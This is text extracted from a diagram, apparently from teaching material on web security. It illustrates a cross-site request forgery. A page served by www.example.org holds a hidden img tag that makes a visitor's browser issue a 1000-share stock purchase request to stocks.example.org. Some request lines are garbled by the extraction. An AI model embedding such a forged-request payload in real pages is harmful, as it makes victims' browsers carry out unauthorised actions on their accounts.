 HTTP Request 1
GET /HTTP /1.1
Host: www.example.org
CSRF Attack 3
GET /buy.php?symbol=SCOX&shares=1000HTTP/1.1
Host: stocks.example.org
www.example.org
Victim
stocks.example.org
HTTP Response 2
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length:1234
<html>
...
<img src="http://stocks.example.org/buy.php?symbol=SCOX&shares=1000"/>
...
<html>